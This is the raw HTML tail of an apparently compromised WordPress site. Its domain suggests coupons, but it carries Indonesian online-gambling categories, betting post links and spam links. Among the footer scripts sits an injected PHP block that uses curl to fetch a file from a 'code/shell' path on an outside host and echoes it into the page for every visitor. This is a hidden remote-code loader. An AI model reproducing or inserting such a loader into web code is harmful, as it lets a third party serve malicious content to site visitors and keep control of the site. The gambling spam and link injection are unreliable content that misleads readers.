	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
